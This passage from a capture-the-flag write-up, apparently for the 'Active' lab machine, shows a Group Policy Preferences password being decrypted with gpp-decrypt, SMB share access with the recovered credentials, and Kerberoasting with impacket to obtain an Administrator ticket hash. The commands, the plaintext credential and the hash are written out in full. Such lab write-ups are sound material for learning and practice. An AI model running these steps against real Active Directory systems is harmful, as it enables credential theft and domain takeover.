
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}">
<User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}">
<Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/>
</User>
</Groups>
Exploitation
Password Decryption
- Time to crack that “encryption” with
gpp-decrypt(which is really just asking nicely for the password):
sudo apt install gpp-decrypt
gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ

Decrypted User (SVC_TGS) Password: GPPstillStandingStrong2k18
- Seriously? “GPPstillStandingStrong2k18”? That’s like naming your password “ThisIsDefinitelyNotMyPassword2k18”. Security through obscurity at its finest!
Exploring SMB Shares with User (SVC_TGS) Credentials

- That “Users” share is looking mighty interesting. Let’s take a peek:
smbclient //10.10.10.100/Users -U active.htb\\SVC_TGS%GPPstillStandingStrong2k18


- User Flag captured like a Pokémon:
28dfe94c068ab577d1ffc5233ae55bbf
Post Exploitation
Kerberoasting
Background
- Kerberos is a protocol for authentication used in Windows Active Directory environments (though it can be used for auth to Linux hosts as well).
- In 2014, Tim Medin presented an attack on Kerberos he called Kerberoasting.
- It’s like asking for the keys to the kingdom, and then making a copy while nobody’s looking.
- When you want to authenticate to a service using Kerberos:
- You contact the Domain Controller and say “I want to talk to ServiceX”
- The DC encrypts a response ticket using the service’s password hash
- You’re supposed to forward this ticket to the service
- But in Kerberoasting, we take a detour:
- Instead of sending the ticket to the service, we try to crack the encryption offline
- If we succeed, we get the service account’s password!
- Most of the time you need an active domain account to start Kerberoasting, but if the DC has “Do not require Kerberos preauthentication” enabled, you can get tickets without even having an account. It’s like the security guard leaving the backdoor unlocked.
Getting the Hash
- I’ll use
impacket-GetUserSPNsto hunt for service accounts associated with regular users. It’s like fishing for admin accounts:
impacket-GetUserSPNs -request -dc-ip 10.10.10.100 active.htb/SVC_TGS -save -outputfile GetUserSPNs.out

- Jackpot! We found the Administrator account!
- Hash type:
Kerberos 5 TGS-REP etype 23
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$33896a188ef8c0ac270415aa464f2700$033ddece02c45d6cdf5dcbb0b8b840f547597db2d66c12ddd9ed70b85a5397285a8ece990722a0aaf98fd8bb7391986d9b47176f84cf4f487563e4cf9042dd872f8f86f3d6e142a5f83bd754509bbe891ce4e451539f6dbaa343b45fa5ed7dd93aec8232b3f2521fca6e3d77308e6d6b67de5e664e4e18128a8386f4caf8d0e1a9bb2d24503183daa7fee8567e184cb136b76095aad78fc075ffb0ce44d96bbf8603badf64a92fbce26da34ad4f1916dd8e8f0dcfef381072361bc087b2b52655e50fb7c8ee12aada18c6c71bac61ce74ee912dfb00d37fb6f9dcde80ca76df4a2d693b3c2bf8ca262ee6d6bdc38784fb59b57af97aa7ca01e7896ac970fd13de4cbbc0e5b956b593d1fe6aa7e13062bdeb02a29688f202a9c3e7023d8a7ddd6b6177952cb07e588118443f648f0a028652679a5ccdc0dd97eda01157be28c93d1b8c2a89486042355c44f24b33aea72b12b3682e1f50b554ab4adae9963ccbe635418b8fa8023340e28782108b02d427d0fa960fb171791330eb228d4ace8536344e56537843f15a71cb597d9603d2e0d53aa2c4294a2c8e39b6976090022d084a46cc3061df8b31a073eab6c9d9352e1abf7858400b4c8481354882041d5dd605327f631c92eecdd12af1811d614d997707b8a8bfa84db56b4277095fa25a0d309e726f39ce8abe6ebda96f2ccd0563fc64fdbe583abb1eee5611da8855ce857ba8490e3700bf894ef285ed6ddc51ac9fe2a33d919e9d2fecb33c339fce668db4c62a3225be525b4323af7d54898d3bc3257bcf7aca8d7007edd8bcb6c6b49ecf0ff0eb0e6e902ff738fa4f6a3266e37277794dd5f8af6dc54ea85f6fbc508bd6ac07a309c29599fd485e2fb42b01fd43da96307b689de4f58e4c6b4a37d202a6b6a0b897683c9ead74f11dc9910e0cfd524ff5cba7eb78a1e29d5ffa273b440837f82991b6a818399a336949cdbc7330c92912d3cfb93d08ca519a8ba45db4871b1d4dec73444187b0de23d0b55ab3374a5792e6ece543e2f08ce057dae78356fadc79ea1a1717473ec818d022c6d1d3816242b6c9c9aec6d2aa50a82e21cb1db893fc20fdfd95863a4bb6d7cc0d8e8c681fba98de5880ee3b902bb49f40b152639c4918b65262333149dcf477ee59ffbc0ab3d98a6cf35ad2023eeff90303b016d7aa616ed95262fa669ad7d2e6a2f6a527667ae4d5b517e3a6e61ee6dba22c6ddad1144d5188